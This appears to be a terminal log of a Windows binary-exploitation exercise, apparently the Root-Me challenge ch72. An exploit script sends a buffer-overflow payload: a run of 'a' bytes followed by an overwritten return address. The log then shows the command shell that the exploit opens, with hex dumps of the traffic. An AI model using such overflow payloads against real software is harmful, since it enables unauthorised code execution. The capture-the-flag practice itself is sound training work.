 henry@DESKTOP-5P3B2UL e:\winpwn\pwnfile\root_me-ch72>python exp.py
[+]: Create process success #pid 0x1740
[+]: Send
0000   61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61   |aaaa|aaaa|aaaa|aaaa
0010   61 61 61 61  61 61 61 61  00 10 40 00  0d 0a         |aaaa|aaaa|..@.|..
aaaaaaaaaaaaaaaaaaaaaaaa@
[+]: Interacting
0000   4d 69 63 72  6f 73 6f 66  74 20 57 69  6e 64 6f 77   |Micr|osof|t Wi|ndow
0010   73 20 5b b0  e6 b1 be 20  31 30 2e 30  2e 31 39 30   |s [.|... |10.0|.190
0020   34 35 2e 33  38 30 33 5d  0d 0a 28 63  29 20 4d 69   |45.3|803]|..(c|) Mi
0030   63 72 6f 73  6f 66 74 20  43 6f 72 70  6f 72 61 74   |cros|oft |Corp|orat
0040   69 6f 6e a1  a3 b1 a3 c1  f4 cb f9 d3  d0 c8 a8 c0   |ion.|....|....|....
0050   fb a1 a3 0d  0a 0d 0a 68  65 6e 72 79  40 44 45 53   |....|...h|enry|@DES
0060   4b 54 4f 50  2d 35 50 33  42 32 55 4c  20 65 3a 5c   |KTOP|-5P3|B2UL| e:.
0070   77 69 6e 70  77 6e 5c 70  77 6e 66 69  6c 65 5c 72   |winp|wn.p|wnfi|le.r
0080   6f 6f 74 5f  6d 65 2d 63  68 37 32 3e                |oot_|me-c|h72>
Microsoft Windows [版本 10.0.19045.3803]
(c) Microsoft Corporation。保留所有权利。
henry@DESKTOP-5P3B2UL e:\winpwn\pwnfile\root_me-ch72>